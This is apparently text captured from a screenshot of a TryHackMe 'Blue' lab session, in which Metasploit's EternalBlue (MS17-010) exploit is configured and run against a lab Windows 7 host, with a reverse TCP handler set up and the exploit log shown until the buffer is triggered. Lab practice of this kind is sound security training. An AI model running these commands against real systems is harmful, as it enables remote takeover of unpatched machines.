 TryHackMe | Blue - Mozi...
[*Untitled 1 - Mousepad]
msfconsole
05:47 PM
msfconsole
sudo openvpn SecSploit.ovpn
kali@kali:~/Documents/TryHackMe/Blue
msfconsole
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.2.188
RHOSTS => 10.10.2.188
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.8.109.123
LHOST => 10.8.109.123
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.109.123:4444
[*] 10.10.2.188:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.2.188:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.2.188:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.2.188:445 - Connecting to target for exploitation.
[+] 10.10.2.188:445 - Connection established for exploitation.
[+] 10.10.2.188:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.2.188:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.2.188:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.2.188:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.2.188:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.2.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.2.188:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.2.188:445 - Sending all but last fragment of exploit packet
[*] 10.10.2.188:445 - Starting non-paged pool grooming
[+] 10.10.2.188:445 - Sending SMBv2 buffers
[+] 10.10.2.188:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.2.188:445 - Sending final SMBv2 buffers.
[*] 10.10.2.188:445 - Sending last fragment of exploit packet!
[*] 10.10.2.188:445 - Receiving response from exploit packet
[+] 10.10.2.188:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.2.188:445 - Sending egg to corrupted connection.
[*] 10.10.2.188:445 - Triggering free of corrupted buffer.